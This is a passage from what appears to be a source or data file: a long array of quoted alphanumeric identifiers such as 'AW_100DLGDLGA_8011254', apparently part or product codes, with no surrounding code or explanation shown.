        'AW_100DLGDLGA_8011254',
        'AW_100DLGDLGA_8011266',
        'AW_100DLGDLGA_8011272',
        'AW_22122CRBA_8041287',
        'AW_1000808A_8011555',
        'AW_1000808A_8016555',
        'AW_22122DHWA_8041594',
        'AW_2212222A_8041598',
        'AW_2212222A_8041600',
        'AW_230DILDILA_8041610',
        'AW_230DILDILA_8041615',
        'AW_100CIRCISA_8011624',
        'AW_100CIRCISA_8011625',
        'AW_100CIRCISA_8011626',
        'AW_230DILDILA_8045632',
        'AW_230DILDILA_8049632',
        'AW_22122DHWA_8041790',
        'AW_138RURUA_8041806',
        'AW_2212222A_8041868',
        'AW_2212222A_8041869',
        'AW_100CIRCITA_8015106',
        'AW_2212222A_8046114',
        'AW_846CPWDHTA_8046124',
        'AW_133DHEDHGA_8892161',
        'AW_133DHEDHGA_8894161',
        'AW_1000808A_8019185',
        'AW_846CPWDHTA_8046194',
        'AW_22122CRBA_8041302',
        'AW_100CIRCITA_8011627',
        'AW_100CIRCITA_8011629',
        'AW_230DILDILA_8047632',
        'AW_230DIMDIMA_8045644',
        'AW_230DIMDIMA_8047644',
        'AW_221DHYDHYA_8046776',
        'AW_846CPWDHTA_8041855',
        'AW_221CRCCRCA_8046191',
        'AW_846F2F2A_8046110',
        'AW_846F2F2A_8042114',
        'AW_846DHRDHRA_8046180',
        'AW_223AZAZA_8041444',
        'AW_221DHYDHYA_8041495',
        'AW_221DHYDHYA_8041515',
        'AW_846F2F2A_8041702',
        'AW_221DHYDHYA_8046775',
        'AW_846DHRDHRA_8041853',
        'AW_846DHRDHRA_8041854',
        'AW_221DHYDHYA_8041870',
        'AW_221CQCQA_8041871',
        'AW_221CQCQA_8044871',
        'AW_221CRCCRCA_8042124',
        'AW_221AAEAAEA_8041190',
        'AW_221CRCCRCA_8041520',
        'AW_846CZLCZLA_8046107',
        'AW_1000808A_8014121',
        'AW_100CSXCSXA_8011234',
        'AW_100CSXCSXA_8014234',
        'AW_230H5H5A_8041399',
        'AW_846CZLCZLA_8041566',
        'AW_846CZLCZLA_8041567',
        'AW_846CZLCZLA_8041701',
        'AW_846CTPCTPA_8046125',
        'AW_218O3O3A_8016159',
        'AW_846DBRDBRA_8046177',
        'AW_846DBRDBRA_8041429',
        'AW_846DBRDBRA_8041434',
        'AW_13863RUA_8041440',
        'AW_846DBRDBRA_8046698',
        'AW_846DBRDBRA_8041850',
        'AW_846DBRDBRA_8041851',
        'AW_846DBRDBRA_8041852',
        'AW_2214242A_8016169',
        'AW_846DHQDHQA_8042113',
        'AW_218DNADNAA_8041334',
        'AW_218DNADNAA_8041365',
        'AW_846DNMDNMA_8046109',
        'AW_846DNMDNMA_8042112',
        'AW_221GWRZA_8042120',
        'AW_221GWRZA_8044139',
        'AW_221GWRZA_8046162',
        'AW_230A9EOA_8041404',
        'AW_846DNMDNMA_8041845',
        'AW_846DNMDNMA_8041846',
        'AW_846DNMDNMA_8041849',
        'AW_221GWRZA_8041866',
        'AW_100ZRZRA_8041447',
        'AW_1335959A_8897288',
        'AW_133PFPFA_8892280',
        'AW_133PFPFA_8897286',
        'AW_133CVICVIA_8891275',
        'AW_133CVICVIA_8892275',
        'AW_1335859A_8049934',
        'AW_1335859A_8049936',
        'AW_13358PFA_8049935',
        'AW_13358PFA_8049937',
        'AW_133CVICVIA_8049938',
        'AW_138DOQDOQA_8041924',
        'AW_138DOQDOQA_8041925',
        'AW_138DOQDOQA_8041922',
        'AW_138DOQDOQA_8041923',
        'AW_2212222A_8041959',
        'AW_138DAKDAKA_8041918',
        'AW_138DAKDAKA_8041919',
        'AW_100DLGDLGA_8034100',
        'AW_100DLGDLGA_8010167',
        'AW_100DLGDLGA_8010168',
        'AW_100DLGDLGA_8032173',
        'AW_2212222A_8049943',
        'AW_2212222A_8041958',
        'AW_100DLGDLGA_8011976',
        'AW_100DLGDLGA_8011977',
        'AW_138DAMDAMA_8041926',
        'AW_138DAMDAMA_8041927',
        'AW_100CIRCISA_8015130',
        'AW_846DHTDHTA_8046201',
        'AW_100CIRCISA_8012279',
        'AW_100CIRCISA_8016554',
        'AW_846DHTDHTA_8041941',
        'AW_100CIRCISA_8011978',
        'AW_1000808A_8011981',
        'AW_1000808A_8011982',
        'AW_1000808A_8011995',
        'AW_232DLSDLSA_8011997',
        'AW_846ZIZIA_8046200',
        'AW_100CIRCITA_8010217',
        'AW_1000808A_8010220',
        'AW_1000808A_8016559',
        'AW_221CQCQA_8049946',
        'AW_221DHYDHYA_8049959',
        'AW_221DHYDHYA_8049961',
        'AW_221CQCQA_8041962',
        'AW_221DHYDHYA_8041965',
        'AW_100CIRCITA_8011979',
        'AW_1000808A_8011980',
        'AW_100CIRCITA_8011993',
        'AW_100CSXCSXA_8019166',
        'AW_100CSXCSXA_8012281',
        'AW_100CSXCSXA_8016557',
        'AW_846CZLCZLA_8041937',
        'AW_846DBSDBSA_8049964',
        'AW_846DBSDBSA_8049974',
        'AW_846AAHAAHA_8046197',
        'AW_221GWRZA_8042130',
        'AW_221GWGWA_8049941',
        'AW_269AMAMA_8891077',
        'AW_269AMAMA_8896105',
        'AW_269AIAIA_8893284',
        'AW_269AIAIA_8890396',
        'AW_269AIAIA_8897110',
        'AW_269AIAIA_8891267',
        'AW_269AIAIA_8896267',
        'AW_269AJAJA_8890178',
        'AW_269AKAKA_8890188',
        'AW_269AKAKA_8899188',
        'AW_269AKAKA_8896933',
        'AW_269AKAKA_8897107',
        'AW_269AKAKA_8036188',
        'AW_269ALALA_8890123',
        'AW_269ALALA_8897111',
        'AW_269AKAKA_8895123',
        'AW_269AKAKA_8896123',
        'AW_269AKAKA_8897123',
        'AW_269AKAKA_8899123',
        'AW_269AKAKA_8894194',
        'AW_2214848A_8896121',
        'AW_269ALALA_8895201',
        'AW_269ALALA_8892202',
        'AW_269ALDORA_8891128',
        'AW_100FZFZA_8896118',
        'AW_269AJAJA_8890260',
        'AW_269AIAIA_8897112',
        'AW_269AIAIA_8899112',
        'AW_269AIAIA_8896159',
        'AW_269AKAKA_8895102',
        'AW_269AKAKA_8896158',
        'AW_269AKAKA_8890264',
        'AW_269ALALA_8896160',
        'AW_269ALALA_8891268',
        'AW_269ALDORA_8891110',
        'AW_269ALDORA_8892110',
        'AW_283DFMDFMA_8041885',
        'AW_018DGUDGUA_8096152',
        'AW_018DGUDGUA_8096170',
        'AW_018DGUDGUA_8099170',
        'AW_018DGUDGUA_8096172',
        'AW_018DGTDGTA_8092352',
        'AW_018DGTDGTA_8091353',
        'AW_018DGTDGTA_8096353',
        'AW_018GBHGBHA_8092180',
        'AW_018GBHGBHA_8096180',
        'AW_018GBHGBHA_8097181',
        'AW_846N3N3A_8016435',
        'AW_242CUSCUSA_8011384',
        'AW_138BIBIA_8017670',
        'AW_138BIBIA_8013671',
        'AW_138ANANA_8017105',
        'AW_106COPCOPA_8011130',
        'AW_106COPCOPA_8012130',
        'AW_106COPCOPA_8016130',
        'AW_106COPCOPA_8016131',
        'AW_106CTYCTYA_8019196',
        'AW_106CTYCTYA_8019197',
        'AW_106CTYCTYA_8016199',
        'AW_2329393A_8011279',
        'AW_138ANANA_8019159',
        'AW_283CFWCFWA_8014134',
        'AW_360EAOEAOA_8031141',
        'AW_360EAOEAOA_8039141',
        'AW_283CFWCFWA_8019160',
        'AW_283CFWCFWA_8011762',
        'AW_232DAZDAZA_8019119',
        'AW_106COOCOOA_8011123',
        'AW_106COOCOOA_8011129',
        'AW_232DAZDAZA_8014136',
        'AW_845DEADEAA_8016142',
        'AW_100CSFCSFA_8014148',
        'AW_100CSFCSFA_8019149',
        'AW_079DMBDMBA_8015189',
        'AW_079DMBDMBA_8016189',
        'AW_100OOOOA_8011197',
        'AW_100OOOOA_8016197',
        'AW_100DLFDLFA_8012206',
        'AW_100DLFDLFA_8012213',
        'AW_100DLFDLFA_8012221',
        'AW_100DLFDLFA_8019224',
        'AW_232DAZDAZA_8012229',
        'AW_1000808A_8011446',
        'AW_845DEADEAA_8016475',
        'AW_230DAADAAA_8011539',
        'AW_230DAADAAA_8012539',
        'AW_230DAADAAA_8016539',
        'AW_221M5M5A_8016205',
        'AW_100DISDISA_8017101',
        'AW_100DISDISA_8019111',
        'AW_100DISDISA_8015117',
        'AW_373CMOCMOA_8019123',
        'AW_2188383A_8036124',
        'AW_2188383A_8032157',
        'AW_2188383A_8036158',
        'AW_100DISDISA_8012164',
        'AW_221CMBCMBA_8016173',
        'AW_1009999A_8016174',
        'AW_230CLNCLNA_8016182',
        'AW_2188181A_8032190',
        'AW_1336161A_8041221',
        'AW_373CMOCMOA_8016239',
        'AW_2188383A_8041321',
        'AW_100DISDISA_8011353',
        'AW_230CLNCLNA_8011536',
        'AW_230CLNCLNA_8011537',
        'AW_230CLNCLNA_8011542',
        'AW_360DGRDGRA_8037138',
        'AW_360DGRDGRA_8039138',
        'AW_106DAWDAWA_8012100',
        'AW_106DAWDAWA_8014109',
        'AW_106DAWDAWA_8011120',
        'AW_845DLNDLNA_8016121',
        'AW_2214848A_8039127',
        'AW_845DLNDLNA_8016137',
        'AW_100DIQDIQA_8016140',
        'AW_100DIQDIQA_8011141',
        'AW_100DIQDIQA_8012146',
        'AW_230DLZDLZA_8016170',
        'AW_230DLZDLZA_8012231',
        'AW_845DLNDLNA_8011377',
        'AW_230DLZDLZA_8011535',
        'AW_079DEMDEMA_8011583',
        'AW_230DLZDLZA_8011951',
        'AW_230DLZDLZA_8016951',
        'AW_373CMNCMNA_8016225',
        'AW_373CMNCMNA_8019226',
        'AW_121DAFDAFA_8011766',
        'AW_230DLZDLZA_8017102',
        'AW_106CWACWAA_8014113',
        'AW_106CWACWAA_8012119',
        'AW_106CWACWAA_8012122',
        'AW_2212525A_8012251',
        'AW_218CQMCQMA_8016257',
        'AW_230VTVTA_8011421',
        'AW_2212525A_8011774',
        'AW_2214444A_8019161',
        'AW_2212525A_8014149',
        'AW_100CSEDLEA_8019167',
        'AW_100CSECSEA_8012168',
        'AW_100CSECSEA_8019168',
        'AW_100CSEDLEA_8012202',
        'AW_100CTACTAA_8016224',
        'AW_079CVWCVWA_8012232',
        'AW_100CTACTAA_8011363',
        'AW_221AAAAAAA_8016522',
        'AW_100ZPZPA_8011562',
        'AW_2212525A_8011746',
        'AW_221AAAAAAA_8011787',
        'AW_2212929A_8012901',
        'AW_360DGSDGSA_8016313',
        'AW_360DGSDGSA_8017313',
        'AW_606DFRDFSA_8016502',
        'AW_606DFRDFSA_8019708',
        'AW_606DFRDFSA_8011709',
        'AW_100DLCDLCA_8026101',
        'AW_218CAOCAOA_8018106',
        'AW_218DCHDCHA_8032128',
        'AW_218DCHDCHA_8034128',
        'AW_218DCHDCHA_8039129',
        'AW_079CVSCVSA_8010135',
        'AW_106DIPDIPA_8012137',
        'AW_2212929A_8010154',
        'AW_2212929A_8010155',
        'AW_2212929A_8010156',
        'AW_221HWHWA_8016175',
        'AW_100DBHDBHA_8010192',
        'AW_100DBHDBHA_8012192',
        'AW_079CVSCVSA_8016203',
        'AW_100PJPJA_8016390',
        'AW_845DDZDDZA_8011392',
        'AW_080CYGDDCA_8016431',
        'AW_080CYGDDCA_8018431',
        'AW_221HWHWA_8010470',
        'AW_079DEJDEJA_8011589',
        'AW_230CLLCLLA_8011680',
        'AW_221HWHWA_8011692',
        'AW_2212929A_8018889',
        'AW_2212929A_8016901',
        'AW_2212929A_8011903',
        'AW_080CYGDDCA_8011912',
        'AW_606DNUDNUA_8014278',
        'AW_2212525A_8016278',
        'AW_106CORCORA_8016108',
        'AW_106CORCORA_8016109',
        'AW_22129CQQA_8014115',
        'AW_2212929A_8010141',
        'AW_221DIADIAA_8014151',
        'AW_2214444A_8016155',
        'AW_22129CQQA_8010157',
        'AW_221DIADIAA_8010159',
        'AW_22129CQQA_8019162',
        'AW_2212929A_8012193',
        'AW_221HWHWA_8012242',
        'AW_22129CQQA_8012252',
        'AW_221HWHWA_8021270',
        'AW_221HWHWA_8026270',
        'AW_221DIADIAA_8016290',
        'AW_221DIADIAA_8016292',
        'AW_2212929A_8016335',
        'AW_22129CQQA_8016343',
        'AW_845CVACVAA_8011395',
        'AW_845CVACVAA_8016395',
        'AW_845CUZCUZA_8011412',
        'AW_221DIADIAA_8016521',
        'AW_22129CQQA_8011621',
        'AW_218CQOCQOA_8011688',
        'AW_2212929A_8011728',
        'AW_221DIADIAA_8011731',
        'AW_221DIADIAA_8011733',
        'AW_221DIADIAA_8011811',
        'AW_221DIADIAA_8011817',
        'AW_221HWHWA_8011846',
        'AW_079DEKDEKA_8016487',
        'AW_283DACDACA_8015119',
        'AW_221HWHWA_8016272',
        'AW_218DCHDCHA_8031109',
        'AW_218DCHDCHA_8036109',
        'AW_100DBIDBIA_8024111',
        'AW_100DBIDBIA_8022115',
        'AW_100DBIDBIA_8026119',
        'AW_080CYHDDBA_8015121',
        'AW_22129CQQA_8010142',
        'AW_221DBPDBPA_8010143',
        'AW_221DBPDBPA_8019152',
        'AW_2212929A_8012243',
        'AW_080CYHDDBA_8016388',
        'AW_2213030A_8016495',
        'AW_22129DHZA_8016513',
        'AW_2213030A_8011564',
        'AW_2213030A_8011687',
        'AW_080CYHDDBA_8011911',
        'AW_106CTZCTZA_8012129',
        'AW_2213838A_8011204',
        'AW_2213838A_8016206',
        'AW_106CTZCTZA_8016105',
        'AW_2213838A_8010158',
        'AW_2213838A_8019158',
        'AW_2213030A_8012247',
        'AW_2213030A_8012254',
        'AW_2213030A_8012255',
        'AW_2213838A_8012256',
        'AW_2213838A_8012258',
        'AW_2213838A_8016281',
        'AW_2213030A_8016306',
        'AW_2213030A_8016344',
        'AW_2213838A_8016348',
        'AW_2213838A_8011795',
        'AW_22138DBOA_8010144',
        'AW_2213838A_8010145',
        'AW_2213838A_8010147',
        'AW_22138DBOA_8019163',
        'AW_22138DBOA_8012259',
        'AW_22138DBOA_8016516',
        'AW_22138DBOA_8011729',
        'AW_22138DBOA_8011790',
        'AW_221CZCHIA_8021108',
        'AW_018HFPHFPA_8096226',
        'AW_018HFPHFPA_8099231',
        'AW_018HFQHFQA_8092232',
        'AW_018HFQHFQA_8096232',
        'AW_018HFRHFRA_8096242',
        'AW_100L3L3A_8016526',
        'AW_106COPCOPA_8016527',
        'AW_100CSFCSFA_8019175',
        'AW_100CSFCSFA_8012282',
        'AW_221MDMDA_8016510',
        'AW_079DMBDMBA_8016544',
        'AW_221HVHVA_8016549',
        'AW_100CSFCSFA_8016560',
        'AW_230DAADAAA_8011927',
        'AW_106COOCOOA_8011934',
        'AW_079DMBDMBA_8011974',
        'AW_100CSFCSFA_8011990',
        'AW_2188181A_8039152',
        'AW_2188181A_8036156',
        'AW_2188181A_8037156',
        'AW_230VTVTA_8010162',
        'AW_2188181A_8032169',
        'AW_2329393A_8010182',
        'AW_2213838A_8010206',
        'AW_221E1E1A_8010236',
        'AW_100DLFDLFA_8012284',
        'AW_100DISDISA_8012287',
        'AW_221E1E1A_8012308',
        'AW_230VTVTA_8016504',
        'AW_100DISDISA_8015131',
        'AW_2188383A_8039151',
        'AW_2188383A_8032152',
        'AW_230DLZDLZA_8014153',
        'AW_230DLZDLZA_8010160',
        'AW_106COPCOPA_8012267',
        'AW_845DLNDLNA_8016548',
        'AW_221E1E1A_8014623',
        'AW_221E1E1A_8016623',
        'AW_106DAWDAWA_8011933',
        'AW_106COPCOPA_8011936',
        'AW_2188383A_8011959',
        'AW_2188383A_8011960',
        'AW_106CWACWAA_8014155',
        'AW_106CWACWAA_8017155',
        'AW_2212525A_8012301',
        'AW_100DIRDIRA_8014159',
        'AW_100DIRDIRA_8019178',
        'AW_221D1AAAA_8012303',
        'AW_079CVQCVQA_8016542',
        'AW_100DIRDIRA_8016564',
        'AW_100DIRDIRA_8016567',
        'AW_079CVQCVQA_8011972',
        'AW_100DIRDIRA_8011991',
        'AW_080CYGDDCA_8015133',
        'AW_218DCHDCHA_8039147',
        'AW_218DCHDCHA_8034148',
        'AW_100DBHDBHA_8014160',
        'AW_100DBHDBHA_8012285',
        'AW_230CABCABA_8016530',
        'AW_080CYGDDCA_8016579',
        'AW_221AAAAAAA_8019987',
        'AW_2212929A_8017117',
        'AW_218DCHDCHA_8015126',
        'AW_218DCHDCHA_8017126',
        'AW_2212929A_8014161',
        'AW_2212929A_8019183',
        'AW_2212929A_8010186',
        'AW_22129CQQA_8010187',
        'AW_221DIADIAA_8010190',
        'AW_221DIADIAA_8010191',
        'AW_22129CQQA_8012295',
        'AW_221HWHWA_8012300',
        'AW_2219999A_8016609',
        'AW_221HWHWA_8019988',
        'AW_221DIADIAA_8019989',
        'AW_283DACDACA_8011941',
        'AW_079CVSCVSA_8014157',
        'AW_080CYHDDBA_8012293',
        'AW_2212929A_8012294',
        'AW_080CYHDDBA_8016583',
        'AW_606DFRDFWA_8012305',
        'AW_2213838A_8017118',
        'AW_2213838A_8019184',
        'AW_2213030A_8012296',
        'AW_2213838A_8012297',
        'AW_2213030A_8016589',
        'AW_2213838A_8016590',
        'AW_2213838A_8019982',
        'AW_2213838A_8019983',
        'AW_2213838A_8019984',
        'AW_2213030A_8019985',
        'AW_22138DBOA_8014162',
        'AW_143CUCCUCA_8896113',
        'AW_143CUCCUCA_8897113',
        'AW_360DGSDGSA_8011882',
        'AW_130DFBDFCA_8963109',
        'AW_130DFBDFBA_8962118',
        'AW_130DFBDFBA_8964118',
        'AW_130DFBDFCA_8962119',
        'AW_143CNCCNCA_8945100',
        'AW_143CNCCNCA_8946562',
        'AW_143CNCCNCA_8947100',
        'AW_143AASAASA_8946560',
        'AW_143AASAASA_8947156',
        'AW_221AAEAAEA_8041191',
        'AW_100HGHGA_8892500',
        'AW_230CZTCZTA_8041657',
        'AW_230CZTCZTA_8041658',
        'AW_230CZZCZZA_8041656',
        'AW_230CZZCZZA_8046656',
        'AW_232DXDXA_8041195',
        'AW_283CFSCFSA_8011763',
        'AW_100CRLCRLA_8011237',
        'AW_232CTFCTFA_8011521',
        'AW_2300CU0CUA_8041796',
        'AW_197CHACHAA_8041227',
        'AW_138CFICFIA_8041339',
        'AW_138RVRVA_8041342',
        'AW_232DLTDLTA_8014460',
        'AW_2213030A_8011461',
        'AW_283CFSCFSA_8045102',
        'AW_283CFSCFSA_8049115',
        'AW_230CALCALA_8041414',
        'AW_283CWZCWZA_8041818',
        'AW_283CYCCYCA_8041822',
        'AW_232DLSDLSA_8014137',
        'AW_232DLSDLSA_8014138',
        'AW_22121CTSA_8041236',
        'AW_218DMUDMUA_8041251',
        'AW_218DMUDMUA_8041259',
        'AW_218DMUDMUA_8041261',
        'AW_218DMUDMUA_8041265',
        'AW_218DMUDMUA_8041275',
        'AW_221DLDLA_8041304',
        'AW_1339999A_8041315',
        'AW_2212222A_8041472',
        'AW_232DLSDLSA_8011522',
        'AW_100HLHLA_8011524',
        'AW_230CABCABA_8011530',
        'AW_138F0F0A_8041672',
        'AW_197CDJCDJA_8041840',
        'AW_230DLLDLLA_8041121',
        'AW_230DLLDLLA_8041126',
        'AW_230DLLDLLA_8041131',
        'AW_230DLLDLLA_8041147',
        'AW_230DLLDLLA_8041151',
        'AW_230DLLDLLA_8041154',
        'AW_197CDKCDKA_8041838',
        'AW_197CHACHAA_8041841',
        'AW_283CYACYAA_8044107',
        'AW_283CFSCFSA_8046179',
        'AW_100DBDDBDA_8011186',
        'AW_1000707A_8011314',
        'AW_1000707A_8011324',
        'AW_1000707A_8011471',
        'AW_1000707A_8011480',
        'AW_1000707A_8011481',
        'AW_232DBBDBBA_8011488',
        'AW_1000707A_8011489',
        'AW_232DBBDBBA_8011500',
        'AW_360EAQEAQA_8011759',
        'AW_360EAQEAQA_8015759',
        'AW_360EAQEAQA_8016759',
        'AW_121EAYEAYA_8041824',
        'AW_121EAYEAYA_8041828',
        'AW_121EAYEAYA_8041831',
        'AW_100DBDDBDA_8011135',
        'AW_1009999A_8012174',
        'AW_100DBDDBDA_8015174',
        'AW_100DBDDBDA_8019174',
        'AW_121DAEDAEA_8041107',
        'AW_283DFMDFMA_8044111',
        'AW_283CFSCFSA_8044121',
        'AW_283DFMDFMA_8041815',
        'AW_121DAEDAEA_8041829',
        'AW_121DAEDAEA_8041830',
        'AW_283CFSCFSA_8041819',
        'AW_232CTFCTFA_8010175',
        'AW_232CTFCTFA_8010176',
        'AW_283CFSCFSA_8049989',
        'AW_2214242A_8010170',
        'AW_232DLTDLTA_8010173',
        'AW_232DLTDLTA_8010174',
        'AW_232DLTDLTA_8010177',
        'AW_230CHSCHSA_8041343',
        'AW_232DXDXA_8011999',
        'AW_283CFSCFSA_8041883',
        'AW_283CFSCFSA_8047883',
        'AW_218DMUDMUA_8041908',
        'AW_218DMUDMUA_8041909',
        'AW_218DMUDMUA_8041910',
        'AW_218DMUDMUA_8041911',
        'AW_121CYWCYWA_8041887',
        'AW_232DBBDBBA_8010179',
        'AW_1000707A_8010216',
        'AW_1000707A_8010221',
        'AW_1000707A_8011987',
        'AW_1000707A_8011989',
        'AW_1000707A_8011994',
        'AW_256OLOLA_8964206',
        'AW_256OLOLA_8966206',
        'AW_256CMLCMLA_8967205',
        'AW_221CHJCHJB_5715207',
        'AW_176FPFPB_5716311',
        'AW_176FPFPB_5715481',
        'AW_176FPFPB_5713111',
        'AW_176FPFPB_5716111',
        'AW_176FPFPB_5715120',
        'AW_221CHJCHJB_5715160',
        'AW_176FPFPB_5713311',
        'AW_176FPFPB_5715511',
        'AW_176FPFPB_5710102',
        'AW_176FPFPB_5715103',
        'AW_176FPFPB_5710111',
        'AW_176FPFPB_5710112',
        'AW_221CHJCHJB_5716130',
        'AW_221CHJCHJB_5718160',
        'AW_221CHJCHJB_5715162',
        'AW_176FPFPB_5710130',
        'AW_176FPFPB_5710131',
        'AW_1001313B_5716101',
        'AW_1001313B_5711192',
        'AW_1001313B_5711301',
        'AW_1001313B_5715304',
        'AW_176FPFPB_5713120',
        'AW_176FPFPB_5712180',
        'AW_176FPFPB_5716182',
        'AW_1001313B_5718294',
        'AW_1001313B_5719294',
        'AW_348CYSCYSB_5716204',
        'AW_1001313B_5711172',
        'AW_1001313B_5717172',
        'AW_921AANAANB_5716180',
        'AW_921AANAANB_5719180',
        'AW_348CYSCYSB_5715124',
        'AW_348CYSCYSB_5718124',
        'AW_348CYSCYSB_5711134',
        'AW_348CYSCYSB_5712150',
        'AW_921AANAANB_5719280',
        'AW_1001313B_5715105',
        'AW_846CTRCTRB_5717110',
        'AW_846CTRCTRB_5715210',
        'AW_086CPCCPCB_5616101',
        'AW_086CGTCGTB_5611101',
        'AW_002AANAANB_5733100',
        'AW_921AANAANB_5710114',
        'AW_921AANAANB_5713114',
        'AW_921AANAANB_5717114',
        'AW_921AANAANB_5716124',
        'AW_921AANAANB_5710125',
        'AW_921AANAANB_5749100',
        'AW_086CGTCGTB_5619110',
        'AW_921AANAANB_5734100',
        'AW_921AANAANB_5746124',
        'AW_536CIDCIDB_5711400',
        'AW_536CIDCIDB_5716401',
        'AW_921AANAANB_5645115',
        'AW_921AANAANB_5647115',
        'AW_921AANAANB_5649115',
        'AW_921AANAANB_5745100',
        'AW_921AAOAAOB_5730110',
        'AW_921AAOAAOB_5734110',
        'AW_921AAOAAOB_5736110',
        'AW_143AAXAAXB_5641114',
        'AW_143AAXAAXB_5647128',
        'AW_143AAXAAXB_5646218',
        'AW_921AANAANB_5746759',
        'AW_921AANAANB_5735769',
        'AW_921AAPAAPB_5746769',
        'AW_143AAXAAXB_5643110',
        'AW_143AAXAAXB_5645110',
        'AW_143CSKCSKB_5641124',
        'AW_143CSKCSKB_5646124',
        'AW_921AAOAAOB_5736150',
        'AW_921AANAANB_5732193',
        'AW_921AAOAAOB_5734150',
        'AW_143AATAATB_5945111',
        'AW_846CTRCTRB_5711103',
        'AW_846CTRCTRB_5714103',
        'AW_1000505B_5035293',
        'AW_1000505B_5038293',
        'AW_1000505B_5035975',
        'AW_1000505B_5039975',
        'AW_10005DIUB_5036139',
        'AW_10005DIUB_5035329',
        'AW_10005DIUB_5038329',
        'AW_100FRFRB_5033108',
        'AW_100FRFRB_5037108',
        'AW_100FRFRB_5036208',
        'AW_1000505B_5031256',
        'AW_1000505B_5032256',
        'AW_1000505B_5033256',
        'AW_1000505B_5037256',
        'AW_10005DIUB_5033139',
        'AW_100HLHLB_5010720',
        'AW_100HLHLB_5042720',
        'AW_100HLHLB_5047720',
        'AW_100HLHLB_5049720',
        'AW_1335859B_5890105',
        'AWL_589605_03',
        'AW_846CTRCTRB_5715110',
        'AW_13358PFB_5890129',
        'AW_13358PFB_5896129',
        'AW_13358PFB_5895142',
        'AW_1335858B_5896108',
        'AW_13358PFB_5896133',
        'AW_13358PFB_5891142',
        'AW_1335859B_5891158',
        'AW_13358PFB_5896182',
        'AW_1335859B_5891190',
        'AW_1335859B_5891130',
        'AW_13358PFB_5891145',
        'AW_13358PFB_5041283',
        'AW_13358PFB_5043284',
        'AW_13358CCBB_5896498',
        'AW_13358CCBB_5891499',
        'AW_13358PZB_5041847',
        'AW_13358PZB_5046847',
        'AW_13358CCBB_5893120',
        'AW_13358CCBB_5899220',
        'AW_13358CCBB_5891271',
        'AW_13358CCBB_5896271',
        'AW_13358PYB_5041842',
        'AW_133BAWPYB_5046842',
        'AW_13358PFB_5041857',
        'AW_1335858B_5046878',
        'AW_133BAWPYB_5891122',
        'AW_2213838B_5046130',
        'AW_133CCBCCBB_5896157',
        'AW_13358CCBB_5896200',
        'AW_22122CHMB_5010299',
        'AW_13358BAVB_5895300',
        'AW_13358CCBB_5895320',
        'AW_133BAWPYB_5046610',
        'AW_13358BAVB_5891900',
        'AW_13358BAVB_5896900',
        'AW_2212222B_5011100',
        'AW_133BAWPYB_5899103',
        'AW_13358BAVB_5895110',
        'AW_133BAWPYB_5893121',
        'AW_133BAWPYB_5896127',
        'AW_133BAWPYB_5897131',
        'AW_13358BAVB_5890150',
        'AW_133BAWPYB_5891157',
        'AW_22122CHMB_5013170',
        'AW_22122CRBB_5010342',
        'AW_22122CHMB_5010480',
        'AW_100AACAACB_5011529',
        'AW_22122CRBB_5015529',
        'AW_2210CU0CUB_5041585',
        'AW_13358PYB_5041610',
        'AW_138CVUCVUB_5041658',
        'AW_13358PYB_5041861',
        'AW_133BAWPYB_5046861',
        'AW_22122CHMB_5011920',
        'AW_100CIRCIRB_5046106',
        'AW_100CIRCIRB_5041116',
        'AW_100CIRCIRB_5041126',
        'AW_133CCACCAB_5896135',
        'AW_133CCACCAB_5891136',
        'AW_2212222B_5041306',
        'AW_133CMQCMQB_5896365',
        'AW_2187676B_5041376',
        'AW_22122CRBB_5011537',
        'AW_2212222B_5041600',
        'AW_230CZUCZUB_5041628',
        'AW_2212222B_5041643',
        'AW_2212222B_5041646',
        'AW_2212222B_5041676',
        'AW_2212222B_5042106',
        'AW_2212222B_5047106',
        'AW_133CBZCBZB_5894110',
        'AW_2212222B_5043130',
        'AW_133DCYDCYB_5893131',
        'AW_133DCYDCYB_5896131',
        'AW_133CBZCBZB_5891134',
        'AW_133CBZCBZB_5896134',
        'AW_2212222B_5042140',
        'AW_100CIRCIRB_5041153',
        'AW_230CZUCZUB_5041438',
        'AW_1000808B_5011513',
        'AW_2212222B_5041569',
        'AW_2212222B_5041596',
        'AW_100CIRCIRB_5041666',
        'AW_2212222B_5041686',
        'AW_1000808B_5041691',
        'AW_1000808B_5041694',
        'AW_1000808B_5041695',
        'AW_230DIMDIMB_5016775',
        'AW_230DIMDIMB_5011975',
        'AW_133CBZCBZB_5896102',
        'AW_133CCACCAB_5897113',
        'AW_133DCYDCYB_5899121',
        'AW_133DCYDCYB_5045125',
        'AW_133CCACCAB_5891135',
        'AW_133CBZCBZB_5891140',
        'AW_133DCYDCYB_5893150',
        'AW_133DCYDCYB_5891161',
        'AW_133CCACCAB_5893231',
        'AW_1000808B_5011527',
        'AW_133CMQCMQB_5896542',
        'AW_133CMQCMQB_5891543',
        'AW_1000808B_5041738',
        'AW_13358PYB_5043103',
        'AW_133CBZCBZB_5892105',
        'AW_133BAVDOFB_5891156',
        'AW_133BAVDOFB_5896156',
        'AW_133CMQCMQB_5891365',
        'AW_846CVLCVLB_5049587',
        'AW_221D8D8B_5011850',
        'AW_846CVLCVLB_5016850',
        'AW_846DBRDBRB_5015199',
        'AW_1001616B_5010202',
        'AW_846DBRDBRB_5016385',
        'AW_846DBRDBRB_5010413',
        'AW_846CVLCVLB_5041587',
        'AW_846CVLCVLB_5046587',
        'AW_846CVLCVLB_5048587',
        'AW_846CVLCVLB_5041660',
        'AW_846ZJLJB_5012685',
        'AW_846DBRDBRB_5012695',
        'AW_846ZJLJB_5016695',
        'AW_846CVLCVLB_5010407',
        'AW_13358PFB_5894121',
        'AW_13358PFB_5891167',
        'AW_13358PFB_5899114',
        'AW_13358PFB_5896159',
        'AW_13358PFB_5896171',
        'AW_133BAWBAWB_5894117',
        'AW_133BAWBAWB_5893192',
        'AW_133BAWPZB_5891139',
        'AW_133BAWBAWB_5891162',
        'AW_133CCBCCBB_5897184',
        'AW_133BAWBAWB_5896192',
        'AW_133BAWBAWB_5895284',
        'AW_133CCBCCBB_5896339',
        'AW_2212323B_5041727',
        'AW_2212323B_5043728',
        'AW_22122CHMB_5010744',
        'AW_22122CRBB_5010758',
        'AW_138CVUCVUB_5041778',
        'AW_138CVUCVUB_5041827',
        'AW_2212222B_5049106',
        'AW_13358PFB_5047113',
        'AW_2212222B_5041726',
        'AW_2212222B_5041736',
        'AW_2212222B_5041740',
        'AW_2212222B_5041756',
        'AW_138CVUCVUB_5041779',
        'AW_133CCPCBZB_5894177',
        'AW_133DCYDCYB_5891431',
        'AW_100CIRCIRB_5043452',
        'AW_100CIRCIRB_5042546',
        'AW_230CZUCZUB_5041650',
        'AW_100CIRCIRB_5041696',
